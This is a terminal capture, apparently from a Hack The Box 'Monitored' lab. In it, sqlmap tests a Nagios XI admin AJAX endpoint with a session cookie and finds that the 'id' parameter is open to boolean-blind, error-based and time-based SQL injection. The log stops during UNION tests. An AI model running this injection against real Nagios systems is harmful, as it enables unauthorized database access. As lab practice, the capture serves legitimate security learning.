 ~/hack-the-box/machines/lab/monitored-medium master* ⇡
❯ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=047qrikmbbnqnt66ksoa4i1c6d" --batch --threads 10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no l
y misuse or damage caused by this program
[*] starting @ 00:03:13 /2025-04-22/
[00:03:13] [INFO] testing connection to the target URL
[00:03:14] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[00:03:14] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[00:03:15] [INFO] target URL content is stable
[00:03:15] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:03:15] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[00:03:15] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:03:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:03:16] [WARNING] reflective value(s) found and filtering out
[00:03:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:03:18] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="SQL")
[00:03:18] [INFO] testing 'Generic inline queries'
[00:03:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:03:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:03:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:03:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:03:19] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:03:20] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[00:03:20] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:03:20] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:03:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:03:21] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:03:21] [INFO] POST parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:03:21] [INFO] testing 'MySQL inline queries'
[00:03:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:03:21] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[00:03:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:03:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:03:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:03:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:03:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:03:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:03:34] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:03:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:03:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:03:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:03:44] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:03:48] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'